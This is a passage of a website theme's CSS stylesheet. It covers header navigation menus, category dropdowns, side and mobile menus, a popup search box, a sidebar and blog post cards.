  -webkit-font-smoothing: antialiased;
  margin: 0;
}
.header .primary-header-inner .header-menu-wrap .sub-menu li li a:hover {
  padding-left: 10px;
  color: var(--ed-color-common-white);
}
.header .primary-header-inner .header-menu-wrap .sub-menu li li a:before {
  display: none;
}
.header .primary-header-inner .header-menu-wrap .sub-menu li li.active {
  background-color: var(--ed-color-theme-primary);
}
.header .primary-header-inner .header-menu-wrap .sub-menu li li.active a {
  color: var(--ed-color-common-white) !important;
}
.header .primary-header-inner .header-menu-wrap .sub-menu li:hover a:before {
  width: 100%;
}
.header .primary-header-inner .header-menu-wrap .sub-menu li li ul {
  top: 0;
  left: 100%;
}
.header .primary-header-inner .header-menu-wrap .sub-menu li li:hover a {
  color: var(--ed-color-common-white);
}
.header .primary-header-inner .header-menu-wrap .sub-menu li li:hover li a {
  color: var(--ed-color-heading-primary);
}
.header .primary-header-inner .header-menu-wrap .sub-menu li li:hover li a:hover {
  color: var(--ed-color-common-white);
}
.header .primary-header-inner .header-menu-wrap .sub-menu .menu-item-has-children {
  position: relative;
  padding-right: 5px;
}
.header .primary-header-inner .header-menu-wrap .sub-menu .menu-item-has-children a {
  padding-right: 12px;
}
@media (max-width: 1200px) {
  .header .primary-header-inner .header-menu-wrap .sub-menu .menu-item-has-children a {
    padding-right: 13px;
  }
}
.header .primary-header-inner .header-menu-wrap .sub-menu .menu-item-has-children ul li {
  margin: 0;
  padding-left: 25px;
}
.header .primary-header-inner .header-menu-wrap .sub-menu .menu-item-has-children ul li a {
  padding-right: 0;
}
.header .primary-header-inner .header-menu-wrap .sub-menu .menu-item-has-children:after {
  background-image: none;
  font-family: "Font Awesome 6 Pro";
  font-size: 14px;
  font-weight: 700;
  content: "\f078";
  color: var(--ed-color-heading-primary);
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  transition: all 0.3s ease-in-out;
  cursor: pointer;
}
.header .primary-header-inner .header-menu-wrap .sub-menu .menu-item-has-children:hover:after {
  color: var(--ed-color-theme-primary);
}
.header .primary-header-inner .header-right {
  display: flex;
  align-items: center;
  column-gap: 20px;
}
@media only screen and (max-width: 767px) {
  .header .primary-header-inner .header-right .header-logo img {
    width: 90px;
  }
}
@media only screen and (max-width: 767px) {
  .header .primary-header-inner .header-right .header-btn {
    display: none;
  }
}
.header .primary-header-inner .header-right .search-icon {
  color: var(--ed-color-heading-primary);
  font-size: 20px;
  cursor: pointer;
}
@media (max-width: 1200px) {
  .header .primary-header-inner .header-right .search-icon {
    display: none;
  }
}
@media only screen and (max-width: 992px) {
  .header .primary-header-inner .header-right .search-icon {
    margin-right: 20px;
  }
}
.header .primary-header-inner .header-right .header-right-icon {
  position: relative;
}
@media only screen and (max-width: 767px) {
  .header .primary-header-inner .header-right .header-right-icon {
    display: none;
  }
}
.header .primary-header-inner .header-right .header-right-icon a {
  color: var(--ed-color-text-body);
  display: flex;
  align-items: center;
  justify-content: center;
  height: 47px;
  width: 47px;
  border-radius: 50%;
  border: 1px solid #E0E5EB;
}
.header .primary-header-inner .header-right .header-right-icon .number {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  font-size: 12px;
  height: 20px;
  width: 20px;
  position: absolute;
  top: 0;
  right: -12px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  line-height: 1;
  z-index: 1;
}
.header .primary-header-inner .header-right .header-right-item {
  display: flex;
  align-items: center;
}
@media only screen and (max-width: 992px) {
  .header .primary-header-inner .header-right .header-right-item {
    line-height: 1;
  }
}
.header .primary-header-inner .header-right .header-right-item .mobile-side-menu-toggle {
  color: var(--ed-color-heading-primary);
  font-size: 30px;
}
@media (min-width: 993px) {
  .header .primary-header-inner .header-right .header-right-item .mobile-side-menu-toggle {
    display: none;
  }
}
.header .primary-header-inner .header-right .header-right-item .search-icon {
  font-size: 16px;
  margin-left: 55px;
  cursor: pointer;
}
@media only screen and (max-width: 992px) {
  .header .primary-header-inner .header-right .header-right-item .search-icon {
    margin-right: 20px;
  }
}
@media only screen and (max-width: 992px) {
  .header .primary-header-inner .mean-push {
    display: none;
  }
}

@media only screen and (max-width: 992px) {
  .header-1 .mid-header {
    display: none;
  }
}
.header-1 .primary-header {
  border-top: 1px solid var(--ed-color-border-1);
}
.header-1 .primary-header .primary-header-inner .header-menu-wrap {
  padding-left: 30px;
  margin-left: 30px;
  border-left: 1px solid var(--ed-color-border-1);
}
.header-1 .primary-header .primary-header-inner .header-menu-wrap ul li a {
  padding: 19px 0;
  padding-right: 12px;
}
.header-1 .primary-header .primary-header-inner .header-menu-wrap ul li ul {
  top: 63px;
}
.header-1 .primary-header .primary-header-inner .header-right-btn {
  display: none;
}
.header-1 .primary-header.fixed .primary-header-inner .header-menu-wrap ul li a {
  padding: 25px 0;
  padding-right: 12px;
}
.header-1 .primary-header.fixed .primary-header-inner .header-menu-wrap ul li ul {
  top: 76px;
}
.header-1 .primary-header.fixed .primary-header-inner .header-menu-wrap ul li ul li a {
  padding: 19px 0;
}
.header-1 .primary-header.fixed .primary-header-inner .header-menu-wrap ul li ul li:hover a {
  padding-left: 10px;
}
.header-1 .primary-header.fixed .primary-header-inner .header-right-btn {
  display: block;
}

.category-area {
  cursor: pointer;
}
@media only screen and (max-width: 992px) {
  .category-area {
    display: none;
  }
}

.category-area .category-btn {
  display: flex;
  align-items: center;
  gap: 8px;
  position: relative;
}

.category-area .category-btn span {
  color: var(--ed-color-heading-primary);
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
}

.category-area .category-btn i {
  color: var(--ed-color-theme-primary);
}

.category-area:hover .category-sub-menu {
  visibility: visible;
  opacity: 1;
  transform: translateZ(0) translateY(20px);
}

.category-area .category-sub-menu {
  padding: 0;
  margin: 0;
  position: absolute;
  top: 100%;
  left: 0;
  visibility: hidden;
  opacity: 0;
  background: var(--ed-color-common-white);
  transform: translateZ(0) translateY(30px);
  border-radius: 4px;
  -webkit-transform: rotate3d(1, 0, 0, -90deg);
  transform: rotate3d(1, 0, 0, -90deg);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  transition: all 0.6s ease;
  box-shadow: 0px 7px 18px rgba(24, 16, 16, 0.0509803922);
  display: flex;
  flex-direction: column;
  min-width: 210px;
  padding: 17px 10px;
}

.category-area .category-sub-menu li {
  list-style: none;
  width: 100%;
  margin: 0;
  display: flex;
}
.category-area .category-sub-menu li:not(:last-of-type) {
  margin-bottom: 10px;
}

.category-area .category-sub-menu li ul {
  padding: 0;
  margin: 0;
}

.category-area .category-sub-menu li a {
  color: var(--ed-color-heading-primary);
  font-size: 16px;
  font-weight: 600;
  display: flex;
  align-items: center;
  gap: 10px;
  margin: 2px 10px;
  transition: all 0.3s;
  border-radius: 4px;
  background: transparent;
}
.category-area .category-sub-menu li a:hover {
  color: var(--ed-color-theme-primary);
}

.category-area .category-sub-menu li a span {
  color: var(--ed-color-heading-primary);
}

.category-area .category-sub-menu li a:hover span {
  color: var(--ed-color-heading-primary);
}

.category-area .category-sub-menu li a img {
  width: 45px;
}

.category-area .category-sub-menu li a h4 {
  color: var(--ed-color-heading-primary);
  font-weight: 500;
  margin-bottom: 4px;
  font-size: 16px;
  line-height: 1.1;
}

.category-area .category-sub-menu li a p {
  margin-bottom: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.1;
}

.header-2 {
  background-color: var(--ed-color-common-white);
}
@media only screen and (max-width: 992px) {
  .header-2 {
    position: relative;
  }
}
.header-2 .primary-header {
  background-color: transparent;
}
.header-2 .primary-header:before {
  visibility: hidden;
  opacity: 0;
}
@media only screen and (max-width: 992px) {
  .header-2 .primary-header:before {
    visibility: visible;
    opacity: 1;
  }
}
.header-2 .primary-header-inner {
  background-color: transparent;
}
.header-2 .primary-header-inner .header-logo .fixed-logo {
  display: none;
}
.header-2 .primary-header-inner .header-right-wrap {
  display: flex;
  align-items: center;
  column-gap: 60px;
}
@media (max-width: 1600px) {
  .header-2 .primary-header-inner .header-right-wrap {
    column-gap: 50px;
  }
}
@media (max-width: 1200px) {
  .header-2 .primary-header-inner .header-right-wrap {
    column-gap: 10px;
  }
}
.header-2 .primary-header-inner .header-right-wrap .header-menu-wrap .sub-menu li {
  margin: 0 13px;
}
@media (max-width: 1200px) {
  .header-2 .primary-header-inner .header-right-wrap .header-menu-wrap .sub-menu li {
    margin: 0 8px;
  }
}
.header-2 .primary-header-inner .header-right-wrap .header-menu-wrap .sub-menu li a {
  font-size: 16px;
  font-weight: 500;
  text-transform: inherit;
}
.header-2 .primary-header-inner .header-right-wrap .header-menu-wrap .sub-menu li ul li a {
  font-size: 15px;
}
.header-2 .primary-header-inner .header-right-wrap .header-menu-wrap .sub-menu .menu-item-has-children {
  padding-right: 5px;
}
.header-2 .primary-header-inner .header-right-wrap .header-menu-wrap .sub-menu .menu-item-has-children:after {
  display: block;
  font-size: 13px;
  color: var(--ed-color-heading-primary);
  top: 52%;
}
.header-2 .primary-header-inner .header-right-wrap .header-menu-wrap .sub-menu .menu-item-has-children.active a {
  color: var(--ed-color-theme-primary);
}
.header-2 .primary-header-inner .header-right-wrap .header-menu-wrap .sub-menu .menu-item-has-children.active ul li a {
  color: var(--ed-color-heading-primary);
}
.header-2 .primary-header-inner .header-right-wrap .header-menu-wrap .sub-menu .menu-item-has-children.active ul li:hover a {
  color: var(--ed-color-common-white);
}
.header-2 .primary-header-inner .header-right-wrap .header-menu-wrap .sub-menu .menu-item-has-children:hover:after {
  color: var(--ed-color-theme-primary);
}
.header-2 .primary-header-inner .header-right-wrap .header-right .header-right-icon {
  color: var(--ed-color-text-body);
  display: flex;
  align-items: center;
  justify-content: center;
  height: 47px;
  width: 47px;
  border-radius: 50%;
  border: 1px solid #E0E5EB;
}
@media only screen and (max-width: 767px) {
  .header-2 .primary-header-inner .header-right-wrap .header-right .header-right-icon {
    display: none;
  }
}
.header-2 .primary-header-inner .header-right-wrap .header-right .search-icon {
  color: var(--ed-color-common-white);
}
.header-2 .primary-header-inner .header-right-wrap .header-right .header-right-item .mobile-side-menu-toggle {
  color: var(--ed-color-heading-primary);
}

.header-4 {
  background-color: transparent;
  position: absolute;
  top: 0;
}
.header-4 .top-bar {
  background-color: transparent;
}
@media (max-width: 1200px) {
  .header-4 .top-bar {
    display: block;
  }
}
@media only screen and (max-width: 992px) {
  .header-4 .top-bar {
    justify-content: center;
  }
}
@media only screen and (max-width: 767px) {
  .header-4 .top-bar {
    display: none;
  }
}
.header-4 .top-bar .top-bar-inner {
  background-color: var(--ed-color-theme-primary);
  padding: 0 30px;
}
@media only screen and (max-width: 992px) {
  .header-4 .top-bar .top-bar-inner {
    padding: 10px 20px;
    justify-content: center;
  }
}
.header-4 .top-bar .top-bar-inner .top-bar-left {
  display: flex;
  align-items: center;
  column-gap: 30px;
}
@media only screen and (max-width: 992px) {
  .header-4 .top-bar .top-bar-inner .top-bar-left {
    justify-content: center;
  }
}
.header-4 .top-bar .top-bar-inner .top-bar-left .rr-product-countdown .rr-product-countdown-inner {
  background-color: var(--ed-color-common-white);
  padding: 5px 30px;
  border-radius: 100px;
}
.header-4 .top-bar .top-bar-inner .top-bar-left .rr-product-countdown .rr-product-countdown-inner ul li {
  display: inline-flex;
  color: var(--ed-color-theme-primary);
}
.header-4 .top-bar .top-bar-inner .top-bar-left .rr-product-countdown .rr-product-countdown-inner ul li span {
  color: var(--ed-color-theme-primary);
}
.header-4 .top-bar .top-bar-inner .top-bar-left .rr-product-countdown .rr-product-countdown-inner ul li:not(:last-of-type) {
  margin-right: 15px;
}
@media only screen and (max-width: 992px) {
  .header-4 .top-bar .top-bar-inner .top-bar-right {
    display: none;
  }
}
.header-4 .top-bar .top-bar-inner .top-bar-right .register-box {
  margin-right: 0;
  padding-right: 0;
  border: none;
  padding-left: 30px;
}
.header-4 .primary-header {
  background-color: transparent;
}
.header-4 .primary-header .primary-header-inner {
  background-color: var(--ed-color-common-white);
  padding: 0 30px;
  border-radius: 0 0 10px 10px;
}
@media only screen and (max-width: 992px) {
  .header-4 .primary-header .primary-header-inner {
    padding: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .header-4 .primary-header .primary-header-inner {
    padding: 20px 10px;
  }
}

@media only screen and (max-width: 992px) {
  .mobile-side-menu .header-right {
    display: none !important;
  }
}
.side-menu-icon {
  position: absolute;
  right: 20px;
  top: 25px;
  z-index: 100;
  display: block;
  cursor: pointer;
}
@media only screen and (max-width: 992px) {
  .side-menu-icon {
    display: none;
  }
}

.side-menu-wrapper {
  position: fixed;
  overflow-y: auto;
  top: 0;
  right: 0;
  width: 850px;
  -webkit-transform: translateX(850px);
  -ms-transform: translateX(850px);
  transform: translateX(850px);
  height: 100%;
  display: block;
  background-color: var(--ed-color--bg-dark-deep);
  z-index: 100;
  padding: 40px;
  -webkit-transition: transform 0.5s ease;
  -o-transition: transform 0.5s ease;
  transition: transform 0.5s ease;
  backface-visibility: hidden;
}
.side-menu-wrapper .side-menu-close {
  background-color: var(--ed-color-theme-primary);
  position: absolute;
  top: 40px;
  right: 40px;
  font-size: 18px;
  color: #fff;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 50%;
  text-align: center;
}
.side-menu-wrapper.is-open {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
@media only screen and (max-width: 992px) {
  .side-menu-wrapper {
    display: none;
  }
}

.side-menu-content .side-menu-header {
  font-family: var(--ed-ff-body);
  font-size: 30px;
  max-width: 600px;
  line-height: 1.5;
  font-weight: 400;
  width: 100%;
  margin-bottom: 40px;
}
.side-menu-content .side-menu-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 25px;
  border: 1px solid transparent;
  transition: all 0.3s ease-in-out;
  margin-bottom: 30px;
}
.side-menu-content .side-menu-item .side-menu-thumb-box {
  display: flex;
  align-items: center;
  column-gap: 30px;
}
.side-menu-content .side-menu-item .side-menu-thumb-box img {
  max-width: 150px;
}
.side-menu-content .side-menu-item .side-menu-thumb-box .side-menu-info .side-menu-title {
  font-family: var(--ed-ff-body);
  font-size: 32px;
  font-weight: 500;
  color: var(--ed-color-theme-primary);
  line-height: 1;
  margin-bottom: 10px;
}
.side-menu-content .side-menu-item .side-menu-thumb-box .side-menu-info p {
  max-width: 400px;
  width: 100%;
}
.side-menu-content .side-menu-item .side-menu-thumb-box .side-menu-info p:last-child {
  margin-bottom: 0;
}
.side-menu-content .side-menu-item .side-menu-arrow {
  font-size: 45px;
  color: var(--ed-color-theme-primary);
  transform: rotate(-45deg);
  transition: all 0.3s ease-in-out;
}
.side-menu-content .side-menu-item:hover {
  border: 1px solid var(--ed-color-border-6);
}
.side-menu-content .side-menu-item:hover .side-menu-arrow {
  transform: rotate(0deg);
}
.side-menu-content .side-menu-item:last-child {
  margin-bottom: 0;
}

.side-menu-overlay {
  background-color: rgba(0, 0, 0, 0.7);
  height: 100%;
  width: 0%;
  position: fixed;
  top: 0;
  z-index: 9;
  right: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 600ms ease;
  -o-transition: all 600ms ease;
  transition: all 600ms ease;
  z-index: 10;
}
.side-menu-overlay.is-open {
  width: 100%;
  opacity: 0.5;
  visibility: visible;
  cursor: url(../img/cancel.png), auto;
}
@media only screen and (max-width: 992px) {
  .side-menu-overlay {
    display: none;
  }
}

.primary-header {
  width: 100%;
}
.primary-header.fixed {
  background-color: var(--ed-color-common-white);
  position: fixed;
  left: 0;
  top: 0;
  animation-name: menuSticky;
  -webkit-animation-name: menuSticky;
  animation-duration: 1s;
  -webkit-animation-duration: 1s;
  animation-timing-function: ease;
  -webkit-animation-timing-function: ease;
  box-shadow: 0px 1px 3px 0px rgba(17, 17, 17, 0.1);
  z-index: 99;
}

@-webkit-keyframes menuSticky {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0%);
  }
}
@keyframes menuSticky {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0%);
  }
}
.mobile-side-menu-overlay,
.mobile-side-menu {
  display: none;
}

@media only screen and (max-width: 992px) {
  .mobile-side-menu {
    background-color: var(--ed-color-common-white);
    position: fixed;
    overflow-y: auto;
    top: 0;
    right: 0;
    width: 80%;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
    height: 100%;
    display: block;
    z-index: 100;
    padding: 40px 40px 40px 40px;
    -webkit-transition: transform 0.5s ease;
    -o-transition: transform 0.5s ease;
    transition: transform 0.5s ease;
    backface-visibility: hidden;
  }
}
@media only screen and (max-width: 992px) and (max-width: 767px) {
  .mobile-side-menu {
    padding: 40px 20px;
    width: 100%;
    max-width: 320px;
  }
}
@media only screen and (max-width: 992px) {
  .mobile-side-menu.is-open {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  .mobile-side-menu .side-menu-head {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 60px;
  }
  .mobile-side-menu .side-menu-head a img {
    max-width: 150px;
  }
  .mobile-side-menu .side-menu-head .mobile-side-menu-close {
    position: fixed;
    top: 45px;
    right: 40px;
    color: var(--ed-color-heading-primary);
    font-size: 17px;
    height: 40px;
    width: 40px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid var(--ed-color-border-1);
  }
}
@media only screen and (max-width: 992px) and (max-width: 767px) {
  .mobile-side-menu .side-menu-head .mobile-side-menu-close {
    right: 16px;
  }
}
@media only screen and (max-width: 992px) {
  .mobile-side-menu .side-menu-head .mobile-side-menu-close:hover {
    background-color: var(--ed-color-theme-primary);
    color: var(--ed-color-common-white);
  }
  .mobile-side-menu .side-menu-wrap {
    overflow: hidden;
    margin-bottom: 50px;
  }
  .mobile-side-menu p {
    color: var(--ed-color-common-white);
    margin-bottom: 50px;
  }
  .mobile-side-menu .list-header {
    color: var(--ed-color-common-white);
    font-family: var(--ed-ff-body);
    font-weight: 400;
    margin-bottom: 30px;
  }
  .mobile-side-menu .side-menu-list li {
    font-family: var(--ed-ff-heading);
    font-size: 16px;
    font-weight: 500;
    color: var(--ed-color-heading-primary);
  }
  .mobile-side-menu .side-menu-list li span,
  .mobile-side-menu .side-menu-list li a {
    color: var(--ed-color-heading-primary);
    margin-left: 10px;
    font-size: 16px;
  }
  .mobile-side-menu .side-menu-list li i {
    margin-right: 10px;
  }
  .mobile-side-menu .mean-bar {
    background-color: transparent;
    min-height: auto;
    padding: 0;
  }
  .mobile-side-menu .mean-bar .meanmenu-reveal {
    display: none !important;
  }
  .mobile-side-menu .mean-bar .mean-nav {
    background-color: transparent;
    margin-top: 0;
    padding-top: 20px;
  }
  .mobile-side-menu .mean-bar .mean-nav.mean-nav > ul {
    display: block !important;
  }
  .mobile-side-menu .mean-bar .mean-nav.mean-nav > ul li {
    position: relative;
    float: none;
    display: block;
    width: auto;
  }
  .mobile-side-menu .mean-bar .mean-nav.mean-nav > ul li:not(:last-of-type) {
    margin-bottom: 24px;
    padding-bottom: 20px;
    border-bottom: 1px solid var(--ed-color-border-1);
  }
  .mobile-side-menu .mean-bar .mean-nav.mean-nav > ul li a {
    color: var(--ed-color-heading-primary);
    font-size: 18px;
    font-weight: 600;
    line-height: 1;
    border-top: none;
    padding: 0;
    float: none;
  }
}
@media only screen and (max-width: 992px) and (max-width: 767px) {
  .mobile-side-menu .mean-bar .mean-nav.mean-nav > ul li a {
    font-size: 18px;
  }
}
@media only screen and (max-width: 992px) {
  .mobile-side-menu .mean-bar .mean-nav.mean-nav > ul li a.mean-expand {
    background-color: var(--ed-color-theme-primary);
    color: var(--ed-color-common-white);
    position: absolute;
    padding: 0;
    top: -3px;
    right: 0;
    width: 25px;
    height: 25px;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .mobile-side-menu .mean-bar .mean-nav.mean-nav > ul li a.mean-expand:before, .mobile-side-menu .mean-bar .mean-nav.mean-nav > ul li a.mean-expand:after {
    font-size: 14px;
    font-family: "Font Awesome 6 Pro";
    font-weight: 900;
  }
  .mobile-side-menu .mean-bar .mean-nav.mean-nav > ul li a.mean-expand:before {
    content: "+";
  }
  .mobile-side-menu .mean-bar .mean-nav.mean-nav > ul li a.mean-expand.mean-clicked {
    background-color: var(--ed-color-heading-primary);
    color: var(--ed-color-common-white);
  }
  .mobile-side-menu .mean-bar .mean-nav.mean-nav > ul li a.mean-expand.mean-clicked:after {
    content: "\f068";
  }
  .mobile-side-menu .mean-bar .mean-nav.mean-nav > ul li a.mean-expand.mean-clicked:before {
    display: none;
  }
  .mobile-side-menu .mean-bar .mean-nav.mean-nav > ul li a.mean-expand i {
    display: none;
  }
  .mobile-side-menu .mean-bar .mean-nav.mean-nav > ul li ul {
    padding: 0 0 0 30px;
    margin-top: 20px;
  }
  .mobile-side-menu .mean-bar .mean-nav.mean-nav > ul li ul li:not(:last-of-type) {
    padding-bottom: 15px;
    margin-bottom: 15px;
  }
  .mobile-side-menu .mean-bar .mean-nav.mean-nav > ul li ul li a {
    padding: 0;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
  }
}
@media only screen and (max-width: 992px) and (max-width: 767px) {
  .mobile-side-menu .mean-bar .mean-nav.mean-nav > ul li ul li a {
    font-size: 14px;
  }
}
@media only screen and (max-width: 992px) {
  .mobile-side-menu-overlay {
    background-color: rgba(0, 0, 0, 0.7);
    height: 100%;
    width: 0%;
    position: fixed;
    top: 0;
    z-index: 9;
    right: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
    z-index: 10;
    display: block;
  }
  .mobile-side-menu-overlay.is-open {
    width: 100%;
    opacity: 0.5;
    visibility: visible;
    cursor: url(../img/cancel.png), auto;
  }
}
#popup-search-box {
  background-color: var(--ed-color-common-white);
  position: fixed;
  width: 100%;
  height: 20%;
  top: -100%;
  left: 0;
  right: 0;
  white-space: nowrap;
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 500ms ease all;
  -moz-transition: 500ms ease all;
  transition: 500ms ease all;
}
#popup-search-box .box-inner-wrap {
  position: relative;
  width: 100%;
  height: 100%;
  box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.05);
}
#popup-search-box .box-inner-wrap form {
  position: relative;
  width: 100%;
  max-width: 560px;
  margin: 0 auto;
  padding: 0 15px;
}
#popup-search-box .box-inner-wrap form input {
  width: 100%;
  padding: 20px 15px;
  padding-right: 80px;
  background: transparent;
  border: none;
  color: #ddd;
  border: 1px solid var(--ed-color-border-1);
  color: #666;
  font-size: 16px;
}
#popup-search-box .box-inner-wrap form input::-webkit-input-placeholder {
  color: #666;
  font-size: 16px;
}
#popup-search-box .box-inner-wrap form input:-moz-placeholder {
  color: #666;
  font-size: 16px;
}
#popup-search-box .box-inner-wrap form input::-moz-placeholder {
  color: #666;
  font-size: 16px;
}
#popup-search-box .box-inner-wrap form input:-ms-input-placeholder {
  color: #666;
  font-size: 16px;
}
#popup-search-box .box-inner-wrap form input:focus {
  outline: none;
}
#popup-search-box .box-inner-wrap:hover {
  cursor: url(../img/cross.png), auto;
}
#popup-search-box .box-inner-wrap .search-close {
  position: absolute;
  top: 30px;
  right: 50px;
  color: var(--ed-color-heading-primary);
  border: 1px solid var(--ed-color-border-1);
  height: 50px;
  width: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 20px;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
}
@media only screen and (max-width: 767px) {
  #popup-search-box .box-inner-wrap .search-close {
    height: 35px;
    width: 35px;
    top: 10px;
    right: 10px;
  }
}
#popup-search-box .box-inner-wrap .search-close:hover {
  background-color: var(--ed-color-theme-primary);
  border: 1px solid var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
#popup-search-box.toggled {
  top: 0;
  opacity: 1;
  visibility: visible;
}

.popup-tags {
  position: relative;
  margin: 0 auto;
}

/* !END:  Header CSS */
/**----------------------------------------
START: Header CSS
----------------------------------------*/
#sidebar-overlay,
.sidebar-trigger,
.sidebar-area {
  display: none;
}

.sidebar-trigger {
  display: block;
}

.sidebar-area {
  background-color: var(--ed-color-common-white);
  border-left: 1px solid #eee;
  padding: 60px 50px;
  position: fixed;
  right: 0;
  top: 0;
  transform: translateX(100%);
  width: 450px;
  height: 100%;
  z-index: 9999;
  display: flex;
  align-items: flex-start;
  justify-content: flex-start;
  overflow: scroll;
  visibility: hidden;
  transition: all 0.5s ease-in-out;
}

.open-sidebar .sidebar-area {
  right: 0;
  visibility: visible;
  transform: translate(0);
}

.sidebar-trigger.close {
  position: absolute;
  right: 30px;
  top: 70px;
  color: var(--grey-color);
}

.sidebar-trigger.close svg {
  fill: currentColor;
  stroke: none;
  width: 20px;
  height: 20px;
}

.sidebar-content .site-logo {
  margin-bottom: 40px;
}

.sidebar-content .site-logo img {
  max-width: 200px;
}

.sidebar-content .sidebar-info li {
  font-size: 18px;
}

.sidebar-content .sidebar-social li {
  display: inline-block;
  margin: 0 3px;
  padding-top: 30px;
}

.sidebar-content .sidebar-social li a {
  display: inline-block;
  border: 1px solid var(--border-1);
  font-size: 16px;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  position: relative;
}

.sidebar-content .sidebar-social li a:after {
  background-color: var(--primary-color);
  width: 40px;
  height: 40px;
  border-radius: 59%;
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  opacity: 1;
  transform: translate(-50%, -50%) scale(0);
  z-index: -1;
  visibility: hidden;
  opacity: 0;
  transition: 0.4s;
}

.sidebar-content .sidebar-social li a:hover {
  border: 1px solid var(--primary-color);
  color: #fff;
}

.sidebar-content .sidebar-social li:hover a:after {
  visibility: visible;
  opacity: 1;
  transition: 0.4s;
  transform: translate(-50%, -50%) scale(1);
}

.sidebar-content .list-post-area {
  margin: 50px 0 20px 0;
}

/*Scrollbar Style*/
.sidebar-area::-webkit-scrollbar {
  width: 8px;
  height: 8px;
}

.sidebar-area::-webkit-scrollbar-thumb {
  cursor: pointer;
  background: #ccc;
}

.sidebar-area::selection {
  background-color: #999;
  color: #fff;
}

.sidebar-area-webkit-::selection {
  background-color: #999;
  color: #fff;
}

.sidebar-area::-moz-selection {
  background-color: #999;
  color: #fff;
}

#sidebar-overlay {
  display: block;
  height: 100%;
  left: 0;
  opacity: 0;
  overflow: hidden;
  position: fixed;
  top: 0;
  transition: all 0s ease-in-out;
  width: calc(100% - 400px);
  z-index: -1;
}

.open-sidebar #sidebar-overlay {
  opacity: 1;
  z-index: 1002;
  transition: all 0.6s ease-in-out;
  transition-delay: 0.3s;
}

@media (max-width: 992px) {
  .sidebar-content .list-post-area.list-2 {
    grid-template-columns: 1fr;
    grid-gap: 0;
  }
  .sidebar-area {
    width: 350px;
  }
}
@media (max-width: 767px) {
  .sidebar-area {
    width: 350px;
    padding: 60px 30px;
  }
  .sidebar-content .list-post-area.list-2 .list-post-card .post-img {
    height: 90px;
    width: 90px;
  }
  .sidebar-content .list-post-area.list-2 .list-post-card {
    grid-template-columns: 90px 1fr;
  }
}
.side-menu-about {
  margin: 50px 0 50px 0;
}

.side-menu-about p {
  margin: 25px 0;
}

.side-menu-header h3 {
  font-size: 30px;
  font-weight: 600px;
  line-height: 1;
  font-weight: 600;
}

.side-menu-content .side-menu-header,
.side-menu-about .side-menu-header {
  margin-bottom: 20px;
}

.side-menu-list {
  margin: 25px 0 35px 0;
}

.side-menu-list li {
  display: flex;
  align-items: center;
}

.side-menu-list li:not(:last-of-type) {
  margin-bottom: 20px;
}

.side-menu-list li i {
  background-color: var(--ed-color-theme-primary);
  font-size: 12px;
  color: var(--ed-color-common-white);
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 5px;
  transition: all 0.2s ease-in-out;
}

.side-menu-list li:hover i {
  background-color: var(--ed-color-theme-primary);
  color: #fff;
}

.side-menu-list li p {
  padding-left: 10px;
  margin-bottom: 0;
}

.side-menu-list li a {
  font-size: 16px;
  color: var(--ed-color-text-body);
  padding-left: 10px;
}
.side-menu-list li a:hover {
  color: var(--ed-color-theme-primary);
}

.side-menu-social {
  margin-top: 40px;
  list-style: none;
}
.side-menu-social li {
  display: inline-flex;
}
.side-menu-social li:not(:last-of-type) {
  margin-right: 10px;
}
.side-menu-social li a {
  background-color: transparent;
  font-size: 17px;
  color: var(--ed-color-heading-primary);
  height: 40px;
  width: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid var(--ed-color-border-1);
}
.side-menu-social li a:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}

/* !END:  Header CSS */
/**----------------------------------------
START: Blog CSS
----------------------------------------*/
.post-card {
  position: relative;
  z-index: 1;
  border-radius: 10px;
  overflow: hidden;
}
.post-card .post-thumb {
  position: relative;
  z-index: 1;
  height: 454px;
}
.post-card .post-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transform: scale(1);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.post-card .post-thumb:before {
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.06) 0%, #020F21 100%);
  border-radius: 10px;
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
